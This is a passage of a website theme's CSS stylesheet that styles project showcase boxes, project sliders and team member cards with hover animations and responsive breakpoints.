}
.project-box-layout4:hover .item-img:after {
  visibility: visible;
  opacity: 1;
}
.project-box-layout4:hover .item-content {
  bottom: 50px;
}
@media only screen and (max-width: 991px) {
  .project-box-layout4:hover .item-content {
    bottom: 30px;
  }
}
.project-box-layout4:hover .item-content .item-heading:after {
  background-color: #ffffff;
  opacity: 0.7;
}
.project-box-layout4:hover .item-content .btn-fill-md {
  visibility: visible;
  opacity: 1;
}
.project-box-5 {
  margin-bottom: 30px;
}
.project-box-5 .project-box-img {
  position: relative;
}
.project-box-5 .project-box-img .item-content {
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  margin: 20px;
  background-color: #ee212b;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  transition: all 220ms ease-in-out;
}
.project-box-5 .project-box-img .item-content .item-btn {
  border: 2px solid #ffffff;
  border-radius: 5px;
  width: 46px;
  height: 46px;
  line-height: 42px;
  text-align: center;
  color: #ffffff;
  margin-top: 15px;
}
.project-box-5 .project-box-img .item-content .item-btn:hover {
  background-color: #ffffff;
  color: #393738;
}
.project-box-5 .item-subtitle {
  font-size: 15px;
  line-height: 1.2;
}
.project-box-5 .item-subtitle a {
  color: #ece3e3;
}
.project-box-5 .item-title {
  margin-bottom: 0;
}
.project-box-5 .item-title a {
  color: #ffffff;
}
.project-box-5:hover .project-box-img .item-content {
  opacity: 1;
  visibility: visible;
}
.project-box-layout5 {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.project-box-layout5 .item-img {
  position: relative;
}
.project-box-layout5 .item-img img {
  border-radius: 0;
  width: 100%;
}
.project-box-layout5 .item-img:before {
  content: "";
  height: 80%;
  width: 100%;
  background: linear-gradient(to top, #393738, transparent);
  opacity: 0.9;
  border-radius: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.project-box-layout5 .item-img:after {
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(22, 25, 120, 0.7);
  border-radius: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
  visibility: hidden;
  opacity: 0;
}
.project-box-layout5 .item-excerpt {
  position: absolute;
  top: -10px;
  z-index: 44;
  color: #fff;
  text-align: left;
  padding: 50px 100px 50px 50px;
  transition: all 0.5s ease-out;
  visibility: hidden;
  opacity: 0;
}
.project-box-layout5 .item-excerpt .project-excerpt {
  color: #fff;
  position: relative;
  padding-left: 15px;
}
.project-box-layout5 .item-excerpt .project-excerpt:after {
  content: "";
  width: 2px;
  height: 0;
  background: #7d829e;
  border-radius: 0;
  position: absolute;
  left: 0;
  top: 15px;
  transition: all 0.7s ease-out;
}
.project-box-layout5 .item-content {
  position: absolute;
  bottom: 30px;
  right: 50px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 991px) {
  .project-box-layout5 .item-content {
    right: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .project-box-layout5 .item-content {
    right: 20px;
  }
}
.project-box-layout5 .item-content .item-heading {
  position: relative;
  margin-bottom: 20px;
}
.project-box-layout5 .item-content .item-heading .item-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 24px;
}
@media only screen and (max-width: 991px) {
  .project-box-layout5 .item-content .item-heading .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .project-box-layout5 .item-content .item-heading .item-title {
    font-size: 20px;
  }
}
.project-box-layout5 .item-content .item-heading .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout5 .item-content .item-heading .item-title a:hover {
  color: #bababa;
}
.project-box-layout5 .item-content .item-heading .item-tag {
  color: #bababa;
  font-weight: 400;
  margin-bottom: 10px;
}
.project-box-layout5 .item-content .item-heading .item-tag a {
  color: #bababa;
}
.project-box-layout5 .item-content .btn-fill-md {
  padding: 8px 24px;
  border-radius: 3px;
}
@media only screen and (max-width: 767px) {
  .project-box-layout5 .item-content .btn-fill-md {
    padding: 7px 24px;
  }
}
.project-box-layout5 .item-content .btn-fill-md i:before {
  margin-right: 0;
}
.project-box-layout5 .item-content .btn-fill-md:hover {
  background-color: #d21c1d !important;
}
.project-box-layout5:hover .item-img:after {
  visibility: visible;
  opacity: 1;
}
.project-box-layout5:hover .item-excerpt {
  visibility: visible;
  opacity: 1;
  top: 0px;
}
.project-box-layout5:hover .item-excerpt .project-excerpt:after {
  height: 78%;
}
.project-box-layout5:hover .item-content .item-heading:after {
  background-color: #ffffff;
  opacity: 0.7;
}
.project-box-layout5:hover .item-content .btn-fill-md {
  visibility: visible;
  opacity: 1;
}
body.archive .project-box-layout6 {
  margin-bottom: 2px;
}
.project-box-layout6 {
  position: relative;
  overflow: hidden;
  margin-bottom: 2px;
}
.project-box-layout6 .non-ghost-btn-md.btn-fill {
  padding: 11px 24px 9px 24px;
}
.project-box-layout6 .item-img {
  position: relative;
}
.project-box-layout6 .item-img img {
  border-radius: 0;
  width: 100%;
}
@media all and (max-width: 767.98px) {
  .project-box-layout6 .item-img img {
    width: 100%;
  }
}
.project-box-layout6 .item-img:before {
  content: "";
  width: 100%;
  height: 100%;
  background: #000000;
  border-radius: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
  opacity: 0.6;
}
.project-box-layout6 .item-img:after {
  content: "";
  width: 100%;
  height: 100%;
  background: #ffffff;
  border-radius: 0;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
  visibility: hidden;
  opacity: 0;
}
.project-box-layout6 .item-excerpt {
  position: absolute;
  bottom: -40px;
  z-index: 44;
  padding: 35px 50px;
  transition: all 0.5s ease-out;
  visibility: hidden;
  opacity: 0;
}
@media only screen and (max-width: 1199px) {
  .project-box-layout6 .item-excerpt {
    padding: 35px;
  }
}
@media only screen and (max-width: 1024px) {
  .project-box-layout6 .item-excerpt {
    padding: 20px;
  }
}
@media only screen and (max-width: 991px) {
  .project-box-layout6 .item-excerpt {
    padding: 0 30px 0 0;
  }
}
.project-box-layout6 .item-excerpt .item-heading {
  position: relative;
  margin-bottom: 20px;
}
.project-box-layout6 .item-excerpt .item-heading .item-title {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 24px;
  position: relative;
}
@media only screen and (max-width: 1439px) {
  .project-box-layout6 .item-excerpt .item-heading .item-title {
    margin-bottom: 15px;
  }
}
.project-box-layout6 .item-excerpt .item-heading .item-title:after {
  content: "";
  height: 20px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 6px;
  right: -15px;
}
@media only screen and (max-width: 991px) {
  .project-box-layout6 .item-excerpt .item-heading .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .project-box-layout6 .item-excerpt .item-heading .item-title {
    font-size: 20px;
  }
}
.project-box-layout6 .item-excerpt .item-heading .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.project-box-layout6 .item-excerpt .item-heading .item-title a:hover {
  color: #ee212b;
}
.project-box-layout6 .item-excerpt .item-heading .item-tag {
  color: #393738;
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1.1;
  display: -ms-flexbox;
  display: flex;
  font-size: 15px;
}
.project-box-layout6 .item-excerpt .item-heading .item-tag span {
  margin-left: 4px;
  display: inline-block;
}
.project-box-layout6 .item-excerpt .item-heading .item-tag a {
  color: #393738;
}
.project-box-layout6 .item-excerpt .item-heading .item-tag a:hover {
  color: #ee212b;
}
.project-box-layout6 .item-excerpt .project-excerpt {
  position: relative;
  padding-left: 15px;
  margin-bottom: 30px;
  max-width: 400px;
}
@media only screen and (max-width: 1439px) {
  .project-box-layout6 .item-excerpt .project-excerpt {
    display: none;
  }
}
.project-box-layout6 .item-content {
  position: absolute;
  bottom: 23px;
  right: 54px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 991px) {
  .project-box-layout6 .item-content {
    right: 30px;
  }
}
.project-box-layout6 .item-content .item-heading {
  position: relative;
  margin-bottom: 20px;
}
.project-box-layout6 .item-content .item-heading .item-title {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 24px;
  position: relative;
}
.project-box-layout6 .item-content .item-heading .item-title:after {
  content: "";
  height: 17px;
  width: 3px;
  position: absolute;
  top: 8px;
  right: -15px;
  background-color: #ee212b;
}
.project-box-layout6 .item-content .item-heading .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout6 .item-content .item-heading .item-title a:hover {
  color: #dcdcdc;
}
.project-box-layout6 .item-content .item-heading .item-tag {
  color: #bababa;
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 4px;
  display: -ms-flexbox;
  display: flex;
}
.project-box-layout6 .item-content .item-heading .item-tag span {
  margin-left: 4px;
  display: inline-block;
}
.project-box-layout6 .item-content .item-heading .item-tag a {
  color: #dcdcdc;
}
.project-box-layout6 .item-content .btn-fill-md {
  padding: 8px 24px;
  border-radius: 3px;
}
@media only screen and (max-width: 767px) {
  .project-box-layout6 .item-content .btn-fill-md {
    padding: 7px 24px;
  }
}
.project-box-layout6 .item-content .btn-fill-md i:before {
  margin-right: 0;
}
.project-box-layout6 .item-content .btn-fill-md:hover {
  background-color: #d21c1d !important;
}
.project-box-layout6:hover .item-img:after {
  visibility: visible;
  opacity: .9;
}
.project-box-layout6:hover .item-excerpt {
  visibility: visible;
  opacity: 1;
  bottom: -10px;
}
@media only screen and (max-width: 991px) {
  .project-box-layout6:hover .item-excerpt {
    bottom: 10px;
  }
}
.project-box-layout6:hover .item-excerpt .project-excerpt:after {
  height: 78%;
}
.project-box-layout6:hover .item-content {
  visibility: hidden;
  opacity: 0;
}
.project-box-layout6:hover .item-content .btn-fill-md {
  visibility: visible;
  opacity: 1;
}
.single-project-box-layout1 .single-project-slider {
  margin-bottom: 37px;
}
.single-project-box-layout1 .single-project-slider .slide-item img {
  border-radius: 4px;
}
.single-project-box-layout1 .single-project-info .item-content .item-title {
  font-size: 30px;
}
@media only screen and (max-width: 991px) {
  .single-project-box-layout1 .single-project-info .item-content .item-title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .single-project-box-layout1 .single-project-info .item-content .item-title {
    font-size: 26px;
  }
}
@media only screen and (max-width: 575px) {
  .single-project-box-layout1 .single-project-info .item-content .item-title {
    font-size: 24px;
  }
}
.single-project-box-layout1 .single-project-info .item-content .list-item {
  padding-right: 30px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .single-project-box-layout1 .single-project-info .item-content .list-item {
    padding-right: 0;
  }
}
.single-project-box-layout1 .single-project-info .item-content .list-item li {
  position: relative;
  font-size: 18px;
  color: #d21c1d;
  font-weight: 500;
  margin-bottom: 8px;
  padding-right: 30px;
  list-style: none;
}
.single-project-box-layout1 .single-project-info .item-content .list-item li i {
  color: #ee212b;
  position: absolute;
  top: 5px;
  right: 0;
}
.single-project-box-layout1 .single-project-info .info-img {
  text-align: left;
  margin-bottom: 40px;
}
@media only screen and (max-width: 991px) {
  .single-project-box-layout1 .single-project-info .info-img {
    text-align: center;
  }
}
@media only screen and (max-width: 991px) {
  .single-project-wrap-layout1 .widget-project-info {
    padding-top: 0;
  }
}
.project-box-layout2-new .project-box {
  position: relative;
}
.project-box-layout2-new .project-box .item-img {
  border-radius: 4px;
  position: relative;
  overflow: hidden;
}
.project-box-layout2-new .project-box .item-img:after {
  content: "";
  height: 75%;
  width: 100%;
  background-image: linear-gradient(to bottom, transparent 0%, #161978 80%);
  opacity: 0.9;
  position: absolute;
  bottom: -1px;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout2-new .project-box .item-img img {
  border-radius: 4px;
  transition: all 0.5s ease-out;
}
.project-box-layout2-new .project-box .item-content {
  position: absolute;
  bottom: -46px;
  right: 0;
  left: 0;
  padding: 0 35px 30px;
  z-index: 2;
  transition: all 0.5s ease-out;
}
.project-box-layout2-new .project-box .item-content .item-subtitle {
  color: #cecece;
  font-weight: 500;
  margin-bottom: 10px;
}
.project-box-layout2-new .project-box .item-content .item-subtitle a {
  color: #cecece;
  font-weight: 500;
}
.project-box-layout2-new .project-box .item-content .item-title {
  font-weight: 700;
  margin-bottom: 20px;
  font-size: 22px;
}
.project-box-layout2-new .project-box .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout2-new .project-box .item-content .item-title a:hover {
  color: #ee212b;
}
.project-box-layout2-new .project-box .item-content .item-btn {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  visibility: hidden;
  opacity: 1;
  transition: all 0.5s ease-in-out;
}
.project-box-layout2-new .project-box .item-content .item-btn i {
  font-size: 18px;
  margin-right: 10px;
}
.project-box-layout2-new .project-box .item-content .item-btn:hover {
  color: #ee212b;
}
.project-box-layout2-new .project-box:hover .item-img img {
  transform: scale(1.1);
}
.project-box-layout2-new .project-box:hover .item-img:after {
  height: 80%;
  opacity: 1;
}
.project-box-layout2-new .project-box:hover .item-content {
  bottom: 0;
}
.project-box-layout2-new .project-box:hover .item-content .item-btn {
  visibility: visible;
  opacity: 1;
}
.project-box-layout5-new {
  position: relative;
  margin-right: -100px;
  margin-top: 70px;
}
@media only screen and (max-width: 1024px) {
  .project-box-layout5-new {
    margin-right: 0;
    margin-top: -40px;
  }
}
.project-box-layout5-new .project-box {
  position: relative;
  border-radius: 6px;
  overflow: hidden;
}
.project-box-layout5-new .project-box .item-img {
  position: relative;
  overflow: hidden;
}
.project-box-layout5-new .project-box .item-img:after {
  content: "";
  height: 75%;
  width: 100%;
  background-image: linear-gradient(to bottom, transparent 0%, #000 108%);
  opacity: 0.9;
  position: absolute;
  bottom: -1px;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout5-new .project-box .item-img img {
  transition: all 0.5s ease-out;
}
.project-box-layout5-new .project-box .item-content {
  position: absolute;
  bottom: 0px;
  right: 0;
  left: 0;
  padding: 0 50px 24px;
  z-index: 2;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 767px) {
  .project-box-layout5-new .project-box .item-content {
    padding: 0 29px 15px;
  }
}
.project-box-layout5-new .project-box .item-content .item-subtitle {
  color: #cecece;
  font-weight: 500;
  margin-bottom: 10px;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
}
.project-box-layout5-new .project-box .item-content .item-subtitle span {
  margin-left: 4px;
  display: inline-block;
}
.project-box-layout5-new .project-box .item-content .item-subtitle a {
  color: #cecece;
  font-weight: 500;
}
.project-box-layout5-new .project-box .item-content .item-subtitle a:hover {
  color: #ee212b;
}
.project-box-layout5-new .project-box .item-content .item-title {
  font-weight: 700;
  margin-bottom: 20px;
  font-size: 24px;
  position: relative;
  line-height: 34px;
  transition: all 0.5s ease-out;
}
.project-box-layout5-new .project-box .item-content .item-title:after {
  content: "";
  height: 20px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 9px;
  right: -14px;
}
.project-box-layout5-new .project-box .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.project-box-layout5-new .project-box .item-content .item-title a:hover {
  color: #ee212b;
}
.project-box-layout5-new .project-box .item-content .item-btn-holder {
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s ease-in-out;
}
.project-box-layout5-new .project-box .item-content .item-btn {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 1px;
  transition: all 0.5s ease-in-out;
  margin-top: 20px;
}
.project-box-layout5-new .project-box .item-content .item-btn:hover {
  color: #ee212b;
}
.project-box-layout5-new .project-box:hover .item-content .item-title {
  margin-bottom: 5px;
}
.project-box-layout5-new .project-box:hover .item-img img {
  transform: scale(1.1);
}
.project-box-layout5-new .project-box:hover .item-img:after {
  height: 80%;
  opacity: 1;
}
.project-box-layout5-new .project-box:hover .item-btn-holder {
  visibility: visible;
  opacity: 1;
}
.project-box-layout5-new .project-box:hover .item-content {
  bottom: 0;
}
@media (min-width: 1200px) {
  .project6-left-space .project-box-layout6-new {
    margin-right: 19.1vw;
  }
}
.project-box-layout6-new .project-box {
  position: relative;
}
.project-box-layout6-new .project-box .item-img {
  position: relative;
  overflow: hidden;
}
.project-box-layout6-new .project-box .item-img:after {
  content: "";
  height: 75%;
  width: 100%;
  background-image: linear-gradient(to bottom, transparent 0%, #000 108%);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  bottom: -1px;
  right: 0;
  left: 0;
  transition: all 0.3s ease-out;
}
.project-box-layout6-new .project-box .item-content {
  position: absolute;
  right: 30px;
  bottom: -50px;
  opacity: 0;
  visibility: hidden;
  transition: all 150ms cubic-bezier(0.3, 0.02, 0, 0.6);
}
.project-box-layout6-new .project-box .item-subtitle {
  font-size: 16px;
}
.project-box-layout6-new .project-box .item-subtitle a {
  color: #e9e9e9;
}
.project-box-layout6-new .project-box .item-title {
  font-weight: 700;
  margin-bottom: 20px;
  font-size: 24px;
  position: relative;
  padding-right: 12px;
  line-height: 34px;
  transition: all 0.5s ease-out;
}
.project-box-layout6-new .project-box .item-title a {
  color: #ffffff;
}
.project-box-layout6-new .project-box .item-title a:hover {
  color: #ee212b;
}
.project-box-layout6-new .project-box .item-title:after {
  content: "";
  height: 20px;
  width: 3px;
  background-color: #ee212b;
  position: absolute;
  top: 7px;
  right: 0;
}
.project-box-layout6-new .project-box:hover .item-img:after {
  opacity: 1;
  visibility: visible;
}
.project-box-layout6-new .project-box:hover .item-content {
  bottom: 20px;
  opacity: 1;
  visibility: visible;
}
/* Project Slider 07 */
.rt-porject-slide {
    position: static;
}
.rt-porject-slide .project-box-layout1,
.rt-porject-slide .project-box-layout2 {
    margin-bottom: 0;
}



.project-layout7:hover .item-img .project-details .item-content .content-subtitle a {
  color: #000000;
}
.project-layout7:hover .item-img .project-details .item-content .content-title a {
  color: #ee212b;
}
.project-layout7:hover .item-img .project-details .project-button .item-btn {
  color: #ffffff;
  background-color: #ee212b;
  box-shadow: 0px 14px 21px 0px rgba(238, 33, 43, 0.4);
}
.project-layout7 .item-img {
  position: relative;
  margin-bottom: 205px;
}
@media only screen and (max-width: 1199px) {
  .project-layout7 .item-img {
    margin-bottom: 170px;
  }
}
@media only screen and (max-width: 991px) {
  .project-layout7 .item-img {
    margin-bottom: 145px;
  }
}
@media only screen and (max-width: 767px) {
  .project-layout7 .item-img {
    margin-bottom: 125px;
  }
}
.project-layout7 .item-img .project-details {
  background-color: #ffffff;
  padding: 20px 40px 20px 0px;
  position: absolute;
  bottom: -53px;
  right: 0;
  left: 0;
  box-shadow: 0px 21px 32px 0px rgba(203, 203, 203, 0.33);
  margin: 0 30px;
  border-radius: 4px;
  z-index: 5;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media only screen and (max-width: 1199px) {
  .project-layout7 .item-img .project-details {
    display: inline-block;
    padding: 20px;
  }
}
.project-layout7 .item-img .project-details .item-content {
  position: relative;
}
.project-layout7 .item-img .project-details .item-content .content-subtitle {
  display: flex;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 0px;
}
.project-layout7 .item-img .project-details .item-content .content-subtitle a {
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.project-layout7 .item-img .project-details .item-content .content-subtitle span {
    margin-left: 4px;
    display: inline-block;
}
.project-layout7 .item-img .project-details .item-content .content-title {
  font-size: 24px;
  font-weight: 700;
  line-height: 47px;
  position: relative;
  margin-right: 12px;
  margin-bottom: 0;
}
@media only screen and (max-width: 1439px) {
  .project-layout7 .item-img .project-details .item-content .content-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 1199px) {
  .project-layout7 .item-img .project-details .item-content .content-title {
    line-height: 30px;
    margin-right: 0;
  }
}
.project-layout7 .item-img .project-details .item-content .content-title:after {
  content: "";
  height: 21px;
  width: 4px;
  background-color: #ee212b;
  position: absolute;
  bottom: 12px;
  right: -12px;
}
@media only screen and (max-width: 1199px) {
  .project-layout7 .item-img .project-details .item-content .content-title:after {
    display: none;
  }
}
.project-layout7 .item-img .project-details .item-content .content-title a {
  color: #000000;
  transition: all 0.3s ease-out;
}
.project-layout7 .item-img .project-details .project-button {
  padding-left: 40px;
}
.project-layout7 .item-img .project-details .project-button .item-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ee212b;
  background-color: #f3f3f3;
  font-size: 24px;
  line-height: 47px;
  border: none;
  border-radius: 50%;
  height: 60px;
  width: 60px;
  transition: all 0.3s ease-out;
}
.project-item-layout7 {
  margin-left: -41%;
}
/* Project Slider 08 */
.project-layout8:hover .item-img .project-details .item-content .content-subtitle a {
  color: #000000;
}
.project-layout8:hover .item-img .project-details .item-content .content-title a {
  color: #ee212b;
}
.project-layout8:hover .item-img .project-details .project-button .item-btn {
  color: #ffffff;
  background-color: #ee212b;
  box-shadow: 0px 14px 21px 0px rgba(238, 33, 43, 0.4);
}
.project-layout8 .item-img {
  position: relative;
  margin-bottom: 30px;
}
.project-layout8 .item-img img {
    height: 430px;
    object-fit: cover;
    border-radius: 20px;
    filter: grayscale(100%);
    transition: all 0.4s ease-out;
    transform: scale(1);
}
.project-layout8 .item-img:hover img {
    filter: grayscale(0);
}
.project-layout8 .item-img .project-details {
    background-color: #ffffff;
    padding: 20px;
    position: relative;
    box-shadow: 0px 4px 30px rgb(0 0 0 / 10%);
    margin: -50px 30px 0;
    border-radius: 4px;
    z-index: 5;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.project-layout8 .item-img .project-details .item-content {
  position: relative;
  padding-right: 15px;
}
.project-layout8 .item-img .project-details .item-content .content-subtitle {
  display: flex;
  font-size: 16px;
  font-weight: 500;
}
.project-layout8 .item-img .project-details .item-content .content-subtitle a {
  color: #828282;
  font-weight: 400;
  transition: all 0.3s ease-out;
}
.project-layout8 .item-img .project-details .item-content .content-subtitle span {
    margin-left: 4px;
    display: inline-block;
}
.project-layout8 .item-img .project-details .item-content .content-title {
  font-size: 24px;
  font-weight: 700;
  position: relative;
  margin-bottom: 0;
  line-height: 1.2;
}
.project-layout8 .item-img .project-details .item-content:after {
  content: "";
  height: 100%;
  width: 4px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
}
.project-layout8 .item-img .project-details .item-content .content-title a {
  color: #000000;
  transition: all 0.3s ease-out;
}
.project-layout8 .item-img .project-details .project-button .item-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ee212b;
  background-color: #FFEDED;
  font-size: 20px;
  border: none;
  border-radius: 50%;
  height: 54px;
  width: 54px;
  transition: all 0.3s ease-out;
}
/*----------------------------------------
#. EL: Team
----------------------------------------*/
.team-box-layout7-new {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  border-radius: 6px;
}
.team-box-layout7-new .item-img {
  position: relative;
  text-align: center;
}
.team-box-layout7-new .item-img img {
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.team-box-layout7-new .item-img .item-icons {
  margin-bottom: 5px;
  text-align: left;
}
.team-box-layout7-new .item-img .item-icons .action-share-wrap a {
  height: 52px;
  width: 52px;
  line-height: 57px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 18px;
  color: #393738;
  transition: all 0.3s ease-out;
  display: block;
  transform: translateY(-26px);
  transition: all 0.3s ease-in-out;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 10px;
  box-shadow: -0.835px 5.942px 24px rgb(0 0 0 / 23%);
}
.team-box-layout7-new .item-img .item-icons .action-share-wrap a i {
  transition: all 0.3s ease-in-out;
}
.team-box-layout7-new .item-img .item-icons .action-share-wrap a:hover {
  color: #ee212b;
}
.team-box-layout7-new .item-img .item-icons .action-share-wrap a:hover i {
  color: #ee212b;
}
.team-box-layout7-new .item-img .item-icons.item-social {
  height: 52px;
  width: 52px;
  line-height: 36px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #393738;
  transition: all 0.3s ease-out;
  display: block;
  padding: 10px 12px;
  text-align: center;
  bottom: 50px;
  left: 40px;
  position: absolute;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0px 1px 2px 0 rgba(0, 0, 0, 0.3);
}
@media only screen and (max-width: 991px) {
  .team-box-layout7-new .item-img .item-icons.item-social {
    bottom: 34px;
  }
}
.team-box-layout7-new .item-img .item-icons.item-social:hover {
  color: #ee212b;
}
.team-box-layout7-new .item-img .item-icons.item-social:hover .action-share-wrap a {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(1n) {
  transition-delay: .6s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(2n) {
  transition-delay: 0.5s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(3n) {
  transition-delay: 0.4s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(4n) {
  transition-delay: 0.3s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(5n) {
  transition-delay: 0.2s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(6n) {
  transition-delay: 0.1s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(7n) {
  transition-delay: 0.09s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(8n) {
  transition-delay: 0.08s;
}
.team-box-layout7-new .item-img .item-icons.item-social .action-share-wrap a:nth-child(9n) {
  transition-delay: 0.05s;
}
.team-box-layout7-new .item-img .action-share-wrap {
  position: absolute;
  bottom: 62px;
  left: 4px;
  z-index: 2;
  text-align: center;
}
.team-box-layout7-new .item-content {
  background-color: #ee212b;
  padding: 20px 40px;
  transition: all 0.3s ease-out;
  position: absolute;
  width: 100%;
  bottom: 0;
}
@media all and (max-width: 767.98px) {
  .team-box-layout7-new .item-content {
    padding: 20px 20px;
  }
}
.team-box-layout7-new .item-content .cls-1 {
  fill: #ee212b;
  fill-rule: evenodd;
}
.team-box-layout7-new .item-content svg {
  position: absolute;
  right: 0;
  top: -103px;
  width: 100%;
}
@media only screen and (max-width: 991px) {
  .team-box-layout7-new .item-content svg {
    display: none;
  }
}
.team-box-layout7-new .item-content .item-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 4px;
  line-height: 36px;
}
.team-box-layout7-new .item-content .item-title a {
  color: #fff;
}
.team-box-layout7-new .item-content .item-title a:hover {
  color: #ccc;
}
.team-box-layout7-new .item-content .item-subtitle {
  font-size: 15px;
  font-weight: 600;
  color: #fff;
}
.team-box-layout7-new .item-content .item-content-mid {
  padding-top: 15px;
  padding-bottom: 10px;
}
.team-box-layout7-new:hover .item-img img {
  transform: scale(1.1);
}
.team-box-layout7-new:hover .item-img .item-icon a {
  background-color: #d21c1d;
  color: #fff;
}
.team-box-layout7-new .item-img .item-icons.item-social .item-social i {
  transition: all 0.4s ease-out;
}
.team-box-layout7-new .item-img .item-icons.item-social:hover .item-social i {
  transform: rotate(-90deg);
}
/*team layout 9*/
.team-box-layout-9 {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  border-radius: 6px;
}
.team-box-layout-9 .item-img {
  position: relative;
  text-align: center;
}
.team-box-layout-9 .item-img img {
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.team-box-layout-9 .item-img .item-icons .action-share-wrap a {
  height: 60px;
  width: 60px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  border-radius: 50%;
  font-size: 18px;
  color: #000000;
  transition: all 0.3s ease-out;
  transform: translateY(-26px);
  transition: all 0.3s ease-in-out;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 10px;
  box-shadow: -0.835px 5.942px 24px 0px rgb(0 0 0 / 23%);
}
.team-box-layout-9 .item-img .item-icons .action-share-wrap a:hover {
  background-color: #ee212b;
    color: #fff;
}
.team-box-layout-9 .item-img .item-icons.item-social {
  height: 60px;
  width: 60px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  border-radius: 50%;
  font-size: 22px;
  color: #000000;
  transition: all 0.3s ease-out;
  padding: 10px 12px;
  text-align: center;
  bottom: 50px;
  left: 40px;
  position: absolute;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0px 30px 30px rgb(0 0 0 / 30%);
}
@media only screen and (max-width: 991px) {
  .team-box-layout-9 .item-img .item-icons.item-social {
    bottom: 34px;
  }
}
.team-box-layout-9 .item-img .item-icons.item-social:hover {
    background-color: #ee212b;
    color: #fff;
}
.team-box-layout-9 .item-img .item-icons.item-social:hover .action-share-wrap a {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(1n) {
  transition-delay: .6s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(2n) {
  transition-delay: 0.5s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(3n) {
  transition-delay: 0.4s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(4n) {
  transition-delay: 0.3s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(5n) {
  transition-delay: 0.2s;
}
.team-box-layout-9 .item-img .item-icons.item-social .action-share-wrap a:nth-child(6n) {
  transition-delay: 0.1s;
}
